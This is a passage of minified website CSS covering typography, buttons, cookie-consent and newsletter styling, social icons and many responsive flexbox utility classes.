select::-ms-input-placeholder{font-size:var(--font-size-sm);line-height:var(--font-lineheight-sm)}.accordion .accordion__item .accordion__toggle .accordion__icon::before,.btn,.cky-consent-container .cky-btn,.cky-consent-container .sitefooter .sitefooter__newsletter #mc_embed_preference .newsletter__submit .cky-btn,.cky-consent-container .sitefooter .sitefooter__newsletter #mc_embed_signup .newsletter__submit .cky-btn,.cky-prefrence-btn-wrapper .cky-btn,.cky-prefrence-btn-wrapper .sitefooter .sitefooter__newsletter #mc_embed_preference .newsletter__submit .cky-btn,.cky-prefrence-btn-wrapper .sitefooter .sitefooter__newsletter #mc_embed_signup .newsletter__submit .cky-btn,.component--room .room__featurelist .list-style--bullets li:before,.connectdirectory .filters--connectdirectory .connectdirectory__toggle:after,.contentarea .wp-caption .wp-caption-text,.featuredposts .owl-carousel .owl-nav .owl-next,.featuredposts .owl-carousel .owl-nav .owl-prev,.filters--in-memoriam .inmemoriam__filter__year .filters__dropdownbtn::before,.filters--in-memoriam .inmemoriam__filter__year .filters__fieldset__fields .filters__fieldset__field input[type=checkbox]:checked+.filters__fieldset__field__label::after,.gravityform .gform-theme .gform-field-label,.gravityform .gform-theme .gform_required_legend,.gravityform .gform-theme .gform_validation_errors,.module--awards-search .searchform .searchform__warning,.row--carousel .owl-carousel .owl-nav .owl-next,.row--carousel .owl-carousel .owl-nav .owl-prev,.searchform .searchform__warning,.sitefooter .sitefooter__newsletter #mc_embed_preference .input-group ul .input-group-item label,.sitefooter .sitefooter__newsletter #mc_embed_preference .newsletter__submit .btn,.sitefooter .sitefooter__newsletter #mc_embed_preference .newsletter__submit .cky-consent-container .cky-btn,.sitefooter .sitefooter__newsletter #mc_embed_preference .newsletter__submit .cky-prefrence-btn-wrapper .cky-btn,.sitefooter .sitefooter__newsletter #mc_embed_preference input.newsletter__input::placeholder,.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=email]::placeholder,.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=text]::placeholder,.sitefooter .sitefooter__newsletter #mc_embed_preference select::placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup .newsletter__submit .btn,.sitefooter .sitefooter__newsletter #mc_embed_signup .newsletter__submit .cky-consent-container .cky-btn,.sitefooter .sitefooter__newsletter #mc_embed_signup .newsletter__submit .cky-prefrence-btn-wrapper .cky-btn,.sitefooter .sitefooter__newsletter #mc_embed_signup input.newsletter__input::placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup input[type=email]::placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup input[type=text]::placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup select::placeholder,.text-link,.text-sm,.textcontent .textcontent__list .list-style--bullets li:before,.tile--connectdirectory .tile__link+.tile__heading::after{font-size:var(--font-size-sm);line-height:var(--font-lineheight-sm)}.btn--sml,.cky-consent-container .cky-btn,.cky-prefrence-btn-wrapper .cky-btn,.connectdirectory .connectdirectory__activetags__tags .active__tag,.fancybox__toolbar .fancybox__infobarwrapper,.filters .filters__tags .filters__tag,.filters--awards-search .filters__years__dropdown li a,.filters--awards-search .filters__years__toggle,.module--featured--spaces.module--featured--carousel .space__preheading,.sitefooter .sitefooter__newsletter .newsletterpopup .newsletterpopup__header .newsletterpopup__close,.text-link.text-xs,.text-xs,.text-xs .text-link,.tile .tile__tag{font-size:var(--font-size-xs);line-height:var(--font-lineheight-xs)}.text-caption{font-size:var(--font-size-credit);line-height:var(--font-lineheight-xs)}p,pre{margin:0 0 1em}blockquote{font-family:var(--font-family);font-weight:var(--font-weight-thin);margin:1.5em 0}.font-bold,.gravityform .gform-theme .gform-field-label,.gravityform .gform-theme .gform_title,.gravityform .gform-theme .gform_validation_errors,.text-link,b,strong{font-weight:var(--font-weight-bold)}.font-reg{font-weight:var(--font-weight-regular)}.font-thin{font-weight:var(--font-weight-thin)}.font-ultra-thin{font-weight:var(--font-weight-ultra-thin)}.case-lower{text-transform:lowercase}.case-upper{text-transform:uppercase}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}.color-gold{color:var(--color-gold)}.color-light-gold{color:var(--color-light-gold)}.color-white{color:var(--color-white)}.color-light-white{color:var(--color-white-opacity)}.color-black{color:var(--color-black)}.color-light-black{color:rgba(0,0,0,.05)}.color-grey{color:var(--color-grey-600)}.contentarea .wp-caption .wp-caption-text,.o-50{opacity:.56}.bg-light-gold .contentarea .wp-caption .wp-caption-text,.bg-light-gold .o-50,.contentarea .wp-caption .bg-light-gold .wp-caption-text{opacity:.67}.o-80{opacity:.8}ol,ul{margin:0 0 1em;padding:0}ol.list-style-none,ul.list-style-none{margin-left:0;list-style:none}.inlinenavlist{margin:0 -.75em}.inlinenavlist li{display:inline-block;margin:0;padding:0}.inlinenavlist li a{display:block;margin:0 .75em}a{color:inherit;text-decoration:none}a:focus,a:hover{color:inherit}a:active,a:focus,a:hover{outline:0}:focus-visible,a:focus-visible,button:focus-visible{outline:2px solid var(--outline-color)!important;outline-offset:2px!important}.linkline{background-image:-webkit-linear-gradient(left,var(--font-color) 0,var(--font-color) 50%,var(--border-color) 50%,var(--border-color) 100%);background-image:linear-gradient(90deg,var(--font-color) 0,var(--font-color) 50%,var(--border-color) 50%,var(--border-color) 100%);background-size:200% 1px;background-position:100% bottom;background-repeat:no-repeat;-webkit-transition:background-position var(--transition-short) var(--ease-out);transition:background-position var(--transition-short) var(--ease-out)}a:focus .linkline,a:hover .linkline,button:focus .linkline,button:hover .linkline{background-position:0 bottom}.hiddenlinkline .linkline{background-image:-webkit-linear-gradient(left,var(--font-color) 0,var(--font-color) 50%,rgba(255,255,255,0) 50%,rgba(255,255,255,0) 100%);background-image:linear-gradient(90deg,var(--font-color) 0,var(--font-color) 50%,rgba(255,255,255,0) 50%,rgba(255,255,255,0) 100%)}.btn .fa,.btn .fa-brands,.btn .fa-light,.btn .fa-regular,.btn .fa-solid,.cky-consent-container .cky-btn .fa,.cky-consent-container .cky-btn .fa-brands,.cky-consent-container .cky-btn .fa-light,.cky-consent-container .cky-btn .fa-regular,.cky-consent-container .cky-btn .fa-solid,.cky-prefrence-btn-wrapper .cky-btn .fa,.cky-prefrence-btn-wrapper .cky-btn .fa-brands,.cky-prefrence-btn-wrapper .cky-btn .fa-light,.cky-prefrence-btn-wrapper .cky-btn .fa-regular,.cky-prefrence-btn-wrapper .cky-btn .fa-solid,a .fa,a .fa-brands,a .fa-light,a .fa-regular,a .fa-solid{padding:0 0 0 .66em}.btn .fa--left,.btn .fa-brands--left,.btn .fa-light--left,.btn .fa-regular--left,.btn .fa-solid--left,.cky-consent-container .cky-btn .fa--left,.cky-consent-container .cky-btn .fa-brands--left,.cky-consent-container .cky-btn .fa-light--left,.cky-consent-container .cky-btn .fa-regular--left,.cky-consent-container .cky-btn .fa-solid--left,.cky-prefrence-btn-wrapper .cky-btn .fa--left,.cky-prefrence-btn-wrapper .cky-btn .fa-brands--left,.cky-prefrence-btn-wrapper .cky-btn .fa-light--left,.cky-prefrence-btn-wrapper .cky-btn .fa-regular--left,.cky-prefrence-btn-wrapper .cky-btn .fa-solid--left,a .fa--left,a .fa-brands--left,a .fa-light--left,a .fa-regular--left,a .fa-solid--left{padding:0 .66em 0 0}.btn .fa--nopad,.btn .fa-brands--nopad,.btn .fa-light--nopad,.btn .fa-regular--nopad,.btn .fa-solid--nopad,.cky-consent-container .cky-btn .fa--nopad,.cky-consent-container .cky-btn .fa-brands--nopad,.cky-consent-container .cky-btn .fa-light--nopad,.cky-consent-container .cky-btn .fa-regular--nopad,.cky-consent-container .cky-btn .fa-solid--nopad,.cky-prefrence-btn-wrapper .cky-btn .fa--nopad,.cky-prefrence-btn-wrapper .cky-btn .fa-brands--nopad,.cky-prefrence-btn-wrapper .cky-btn .fa-light--nopad,.cky-prefrence-btn-wrapper .cky-btn .fa-regular--nopad,.cky-prefrence-btn-wrapper .cky-btn .fa-solid--nopad,a .fa--nopad,a .fa-brands--nopad,a .fa-light--nopad,a .fa-regular--nopad,a .fa-solid--nopad{padding:0}.btn,.cky-consent-container .cky-btn,.cky-prefrence-btn-wrapper .cky-btn{position:relative;cursor:pointer;background-color:var(--btn-primary-color);color:var(--btn-primary-font-color);border-radius:var(--btn-border-radius);display:inline-block;margin:0 .45em .75em 0;padding:1em 1.35em 1em 3em;border:none;font-weight:var(--font-weight-bold);font-family:var(--font-family);-webkit-transition:background-color var(--transition-short) var(--ease-in-out),color var(--transition-short) var(--ease-in-out),border-radius var(--transition-short) var(--ease-in-out),box-shadow var(--transition-short) var(--ease-in-out);transition:background-color var(--transition-short) var(--ease-in-out),color var(--transition-short) var(--ease-in-out),border-radius var(--transition-short) var(--ease-in-out),box-shadow var(--transition-short) var(--ease-in-out)}.btn .linkline,.cky-consent-container .cky-btn .linkline,.cky-prefrence-btn-wrapper .cky-btn .linkline{border:none;background-image:none!important}.btn:before,.cky-consent-container .cky-btn:before,.cky-prefrence-btn-wrapper .cky-btn:before{content:"\f054";font-family:var(--font-awesome);font-weight:300;font-style:normal;margin-left:-1.6em;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);font-variant:normal;position:absolute;text-rendering:auto;-webkit-font-smoothing:antialiased;color:var(--color-gold);-webkit-transition:color var(--transition-short) var(--ease-in-out);transition:color var(--transition-short) var(--ease-in-out)}.btn:focus,.btn:hover,.cky-consent-container .cky-btn:focus,.cky-consent-container .cky-btn:hover,.cky-prefrence-btn-wrapper .cky-btn:focus,.cky-prefrence-btn-wrapper .cky-btn:hover{background-color:var(--color-gold);color:var(--color-black);border-radius:2em;box-shadow:5px 5px 30px 0 var(--color-gold-opacity)}.btn:focus:before,.btn:hover:before,.cky-consent-container .cky-btn:focus:before,.cky-consent-container .cky-btn:hover:before,.cky-prefrence-btn-wrapper .cky-btn:focus:before,.cky-prefrence-btn-wrapper .cky-btn:hover:before{color:var(--color-black)}.btn--secondary{background:var(--btn-secondary-color);color:var(--btn-secondary-font-color);padding:1em 1.35em}.btn--secondary:focus,.btn--secondary:hover{background-color:var(--color-gold);color:var(--color-black)}.btn--secondary:before{display:none}.btn--noicon{padding:1em 1.35em}.btn--noicon:before{display:none}.btn--login{padding:1em 1.35em 1em 3.75em}.btn--login:before{display:inline-block;content:"\f007";color:var(--color-white);background-color:var(--color-white-opacity);height:2.5em;width:2.5em;margin-left:-3.2em;text-align:center;line-height:2.5em;border-radius:50%}.btn--brochure{padding:1em 1.35em 1em 3em}.btn--brochure.btn--primary:before{color:var(--color-white)}.btn--brochure:before{content:"\f1c1";display:block;color:var(--font-color);margin-left:-1.65em}.btn--fullwidth{width:100%;box-sizing:border-box;text-align:center}.text-link{padding-right:2.5em}.text-link:after{content:"\f178";font-family:var(--font-awesome);font-weight:300;font-style:normal;margin-left:.5em;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;position:absolute}.socialicons{position:relative;margin-top:1em}.socialicons:before{content:"";position:absolute;top:50%;left:0;width:100%;border-top:1px solid var(--border-color)}.socialicons .socialicons__list{position:relative;margin-bottom:0;height:var(--share-icon-size)}.socialicons .socialicons__list li{margin:0 .25em;display:inline-block}.socialicons .socialicons__list .sociallink{display:block;height:var(--share-icon-size);border:1px solid var(--border-color);box-sizing:border-box;background-color:var(--color-white);line-height:calc(var(--share-icon-size) - 2px);margin:0;border-radius:var(--share-icon-border-radius)}.socialicons .socialicons__list .sociallink:after{content:"";height:0;visibility:hidden;clear:both;display:block}.socialicons .socialicons__list .sociallink .sociallink__text{overflow:hidden;font-size:12px;display:block;float:left;text-align:right;width:0;-webkit-transition:all var(--transition-short) var(--ease-in-out) 0s;transition:all var(--transition-short) var(--ease-in-out) 0s;text-align:left}.socialicons .socialicons__list .sociallink .sociallink__icon{width:var(--share-icon-size);text-align:center;display:block;float:left;padding:0;border:none}.socialicons .socialicons__list .sociallink .sociallink__icon .fa-brands,.socialicons .socialicons__list .sociallink .sociallink__icon .fa-light,.socialicons .socialicons__list .sociallink .sociallink__icon .fa-regular,.socialicons .socialicons__list .sociallink .sociallink__icon .fa-solid{display:inline-block;padding:0}@media only screen and (min-width:700px){.socialicons .socialicons__list .sociallink a:focus .sociallink .fa-brands,.socialicons .socialicons__list .sociallink a:hover .sociallink .fa-brands{display:inline-block;padding:0}.socialicons .socialicons__list .sociallink:focus .sociallink__text,.socialicons .socialicons__list .sociallink:hover .sociallink__text{width:65px}}.flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.row{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin-left:calc(var(--grid-pad) * -1);margin-right:calc(var(--grid-pad) * -1)}.row--nowrap{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}@media only screen and (min-width:550px){.row--nowrap--sm{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}@media only screen and (min-width:700px){.row--nowrap--md{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}@media only screen and (min-width:1000px){.row--nowrap--lg{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}@media only screen and (min-width:1200px){.row--nowrap--xl{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}@media only screen and (min-width:1400px){.row--nowrap--ws{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}@media only screen and (min-width:1600px){.row--nowrap--xw{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}@media only screen and (min-width:1800px){.row--nowrap--xxw{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}@media only screen and (min-width:2000px){.row--nowrap--xxxw{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}@media only screen and (min-width:2200px){.row--nowrap--xxxxw{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.row--wrapreverse{-webkit-flex-wrap:wrap-reverse;-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}@media only screen and (min-width:550px){.row--wrapreverse--sm{-webkit-flex-wrap:wrap-reverse;-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}}@media only screen and (min-width:700px){.row--wrapreverse--md{-webkit-flex-wrap:wrap-reverse;-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}}@media only screen and (min-width:1000px){.row--wrapreverse--lg{-webkit-flex-wrap:wrap-reverse;-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}}@media only screen and (min-width:1200px){.row--wrapreverse--xl{-webkit-flex-wrap:wrap-reverse;-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}}@media only screen and (min-width:1400px){.row--wrapreverse--ws{-webkit-flex-wrap:wrap-reverse;-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}}@media only screen and (min-width:1600px){.row--wrapreverse--xw{-webkit-flex-wrap:wrap-reverse;-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}}@media only screen and (min-width:1800px){.row--wrapreverse--xxw{-webkit-flex-wrap:wrap-reverse;-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}}@media only screen and (min-width:2000px){.row--wrapreverse--xxxw{-webkit-flex-wrap:wrap-reverse;-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}}@media only screen and (min-width:2200px){.row--wrapreverse--xxxxw{-webkit-flex-wrap:wrap-reverse;-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}}.row--column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media only screen and (min-width:550px){.row--column--sm{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}@media only screen and (min-width:700px){.row--column--md{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}@media only screen and (min-width:1000px){.row--column--lg{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}@media only screen and (min-width:1200px){.row--column--xl{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}@media only screen and (min-width:1400px){.row--column--ws{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}@media only screen and (min-width:1600px){.row--column--xw{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}@media only screen and (min-width:1800px){.row--column--xxw{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}@media only screen and (min-width:2000px){.row--column--xxxw{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}@media only screen and (min-width:2200px){.row--column--xxxxw{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.row--columnreverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}@media only screen and (min-width:550px){.row--columnreverse--sm{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}@media only screen and (min-width:700px){.row--columnreverse--md{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}@media only screen and (min-width:1000px){.row--columnreverse--lg{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}@media only screen and (min-width:1200px){.row--columnreverse--xl{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}@media only screen and (min-width:1400px){.row--columnreverse--ws{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}@media only screen and (min-width:1600px){.row--columnreverse--xw{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}@media only screen and (min-width:1800px){.row--columnreverse--xxw{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}@media only screen and (min-width:2000px){.row--columnreverse--xxxw{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}@media only screen and (min-width:2200px){.row--columnreverse--xxxxw{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}.row--row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}@media only screen and (min-width:550px){.row--row--sm{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}}@media only screen and (min-width:700px){.row--row--md{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}}@media only screen and (min-width:1000px){.row--row--lg{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}}@media only screen and (min-width:1200px){.row--row--xl{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}}@media only screen and (min-width:1400px){.row--row--ws{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}}@media only screen and (min-width:1600px){.row--row--xw{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}}@media only screen and (min-width:1800px){.row--row--xxw{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}}@media only screen and (min-width:2000px){.row--row--xxxw{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}}@media only screen and (min-width:2200px){.row--row--xxxxw{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}}.row--rowreverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}@media only screen and (min-width:550px){.row--rowreverse--sm{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}@media only screen and (min-width:700px){.row--rowreverse--md{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}@media only screen and (min-width:1000px){.row--rowreverse--lg{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}@media only screen and (min-width:1200px){.row--rowreverse--xl{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}@media only screen and (min-width:1400px){.row--rowreverse--ws{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}@media only screen and (min-width:1600px){.row--rowreverse--xw{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}@media only screen and (min-width:1800px){.row--rowreverse--xxw{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}@media only screen and (min-width:2000px){.row--rowreverse--xxxw{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}@media only screen and (min-width:2200px){.row--rowreverse--xxxxw{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}.row--mb{margin-bottom:calc(var(--grid-pad) * -4)}.row--mb>.col{margin-bottom:calc(var(--grid-pad) * 4)}.row--mb--sm{margin-bottom:calc(var(--grid-pad) * -2)}.row--mb--sm>.col{margin-bottom:calc(var(--grid-pad) * 2)}.row--mb--lg{margin-bottom:calc(var(--spacing) * -1)}.row--mb--lg>.col{margin-bottom:var(--spacing)}.justify-center{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media only screen and (min-width:550px){.justify-center--sm{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:700px){.justify-center--md{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1000px){.justify-center--lg{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1200px){.justify-center--xl{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1400px){.justify-center--ws{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1600px){.justify-center--xw{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1800px){.justify-center--xxw{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:2000px){.justify-center--xxxw{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:2200px){.justify-center--xxxxw{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}.justify-start{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}@media only screen and (min-width:550px){.justify-start--sm{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}@media only screen and (min-width:700px){.justify-start--md{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}@media only screen and (min-width:1000px){.justify-start--lg{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}@media only screen and (min-width:1200px){.justify-start--xl{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}@media only screen and (min-width:1400px){.justify-start--ws{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}@media only screen and (min-width:1600px){.justify-start--xw{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}@media only screen and (min-width:1800px){.justify-start--xxw{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}@media only screen and (min-width:2000px){.justify-start--xxxw{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}@media only screen and (min-width:2200px){.justify-start--xxxxw{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}.justify-end{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}@media only screen and (min-width:550px){.justify-end--sm{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}}@media only screen and (min-width:700px){.justify-end--md{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}}@media only screen and (min-width:1000px){.justify-end--lg{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}}@media only screen and (min-width:1200px){.justify-end--xl{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}}@media only screen and (min-width:1400px){.justify-end--ws{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}}@media only screen and (min-width:1600px){.justify-end--xw{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}}@media only screen and (min-width:1800px){.justify-end--xxw{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}}@media only screen and (min-width:2000px){.justify-end--xxxw{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}}@media only screen and (min-width:2200px){.justify-end--xxxxw{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}}.justify-spacebetween{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}@media only screen and (min-width:550px){.justify-spacebetween--sm{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}@media only screen and (min-width:700px){.justify-spacebetween--md{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}@media only screen and (min-width:1000px){.justify-spacebetween--lg{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}@media only screen and (min-width:1200px){.justify-spacebetween--xl{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}@media only screen and (min-width:1400px){.justify-spacebetween--ws{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}@media only screen and (min-width:1600px){.justify-spacebetween--xw{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}@media only screen and (min-width:1800px){.justify-spacebetween--xxw{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}@media only screen and (min-width:2000px){.justify-spacebetween--xxxw{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}@media only screen and (min-width:2200px){.justify-spacebetween--xxxxw{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}.justify-spacearound{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}@media only screen and (min-width:550px){.justify-spacearound--sm{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}}@media only screen and (min-width:700px){.justify-spacearound--md{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}}@media only screen and (min-width:1000px){.justify-spacearound--lg{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}}@media only screen and (min-width:1200px){.justify-spacearound--xl{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}}@media only screen and 